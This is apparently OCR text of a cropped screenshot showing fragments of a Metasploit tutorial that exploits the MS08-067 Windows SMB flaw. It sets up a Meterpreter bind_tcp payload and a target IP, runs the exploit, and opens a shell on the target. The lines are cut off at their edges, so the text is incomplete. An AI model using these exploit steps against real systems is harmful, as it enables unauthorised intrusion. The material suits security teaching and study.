
d to setup our windows exploit with the following commands:
loit/windows/smb/ms08_067_netapi
load windows/meterpreter/bind_tcp
T 192.168.0.10 (This IP Address will be your targets IP gained from
(This command carries out the exploit as seen below)
ell you should have connected to the target and carry out a numbe
Below is the screenshot command.